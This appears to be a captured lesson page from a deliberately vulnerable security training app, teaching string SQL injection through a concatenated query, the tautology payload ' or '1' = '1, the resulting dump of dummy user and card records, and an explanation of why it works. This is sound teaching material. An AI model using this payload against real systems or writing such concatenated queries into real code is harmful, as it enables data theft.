 (A2) Cryptographic Failures
(A3) Injection
SQL Injection (intro)
SQL Injection (advanced)
SQL Injection (mitigation)
Cross Site Scripting
Cross Site Scripting (stored)
Cross Site Scripting (mitigation)
Path traversal
(A5) Security Misconfiguration
(A6) Vuln & Outdated Components
(A7) Identity & Auth Failure
(A8) Software & Data Integrity
(A9) Security Logging Failures
(A10) Server-side Request Forgery
Client side
Challenges
1 2 3 4 5 6 7 8 9 10 11 12 13
Try It! String SQL injection
The query in the code builds a dynamic query as seen in the previous example. The query is built by concatenating strings making it susceptible to String SQL injection:
"SELECT * FROM user_data WHERE first_name = 'John' AND last_name = '" + lastName + "'";
Try using the form below to retrieve all the users from the users table. You should not need to know any specific user name to get the complete list.
SELECT * FROM user_data WHERE first_name = 'John' AND last_name = ' Smith' or '1' = '1 ' Get Account Info
You have succeeded:
USERID, FIRST_NAME, LAST_NAME, CC_NUMBER, CC_TYPE, COOKIE, LOGIN_COUNT,
101, Joe, Snow, 987654321, VISA, , 0,
101, Joe, Snow, 2234200065411, MC, , 0,
102, John, Smith, 2435600002222, MC, , 0,
102, John, Smith, 4352209902222, AMEX, , 0,
103, Jane, Plane, 123456789, MC, , 0,
103, Jane, Plane, 333498703333, AMEX, , 0,
10312, Jolly, Hershey, 176896789, MC, , 0,
10312, Jolly, Hershey, 333300003333, AMEX, , 0,
10323, Grumpy, youaretheweakestlink, 673834489, MC, , 0,
10323, Grumpy, youaretheweakestlink, 33413003333, AMEX, , 0,
15603, Peter, Sand, 123609789, MC, , 0,
15603, Peter, Sand, 338893453333, AMEX, , 0,
15613, Joesph, Something, 33843453533, AMEX, , 0,
15837, Chaos, Monkey, 32849386533, CM, , 0,
19204, Mr, Goat, 33812953533, VISA, , 0,
Your query was: SELECT * FROM user_data WHERE first_name = 'John' and last_name = 'Smith' or '1' = '1'
Explanation: This injection works, because or '1' = '1' always evaluates to true (The string ending literal for '1 is closed by the query itself, so you should not inject it). So
the injected query basically looks like this: SELECT * FROM user_data WHERE (first_name = 'John' and last_name = '') or (TRUE), which will always evaluate to true,
no matter what came before it.